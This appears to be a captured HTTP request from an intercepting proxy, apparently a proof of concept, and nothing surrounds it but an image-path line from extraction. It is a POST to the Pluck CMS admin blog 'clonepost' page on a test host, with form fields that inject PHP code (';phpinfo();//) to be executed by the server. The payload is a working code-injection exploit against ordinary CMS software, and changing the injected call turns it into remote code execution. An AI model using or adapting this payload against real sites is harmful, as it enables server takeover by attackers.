 Request
Raw Params Headers Hex
POST /pluck/admin.php?module=blog&page=clonepost&var1=phpinfo HTTP/1.1
Host: yzddmr6.test:9090
Content-Length: 159
Cache-Control: max-age=0
Origin: http://yzddmr6.test:9090
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://yzddmr6.test:9090/pluck/admin.php?module=blog&page=clonepost&var1=phpinfo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=t54ep9497emeh9jhjh5cg12q24
Connection: close
cont1=shell&cont2=';phpinfo();//&cont3=%3Cp%3E%27%3Bphpinfo%28%29%3B%2F%2F%3C%2Fp%3E%0D%0A%3Cp%3E%27%3Bphpinfo%28%2
9%3B%2F%2F%3C%2Fp%3E&save=%E5%82%A8%E5%AD%98